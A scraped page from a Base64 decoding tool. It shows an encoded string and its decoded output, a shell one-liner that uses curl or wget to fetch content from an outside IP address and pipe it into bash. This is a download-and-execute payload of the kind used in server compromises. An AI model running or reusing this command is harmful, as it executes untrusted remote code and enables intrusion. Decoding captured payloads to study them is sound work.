 Decode from Base64 format
Simply enter your data then push the decode button.
KGN1cmwgLXMgND
UuMTU1LjIwNS4yMz
M6NTg3NC8xNjIuMC
4yMjguMjUzOjgwfH
x3Z2V0IC1xIC1PLS
A0NS4xNTUuMjA1Lj
IzMzo1ODc0LzE2Mi
4wLjIyOC4yNTM6OD
ApfGJhc2g=
For encoded binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Source character set.
Decode each line separately (useful for when you have multiple entries).
Live mode OFF Decodes in real-time as you type or paste (supports only the UTF-8 character set).
< DECODE > Decodes your data into the area below.
(curl -s 45.155.205.233:5874/162.0.228.253:80||wget -q -O- 45.155.205.233:5874/162.0.228.253:80)|bash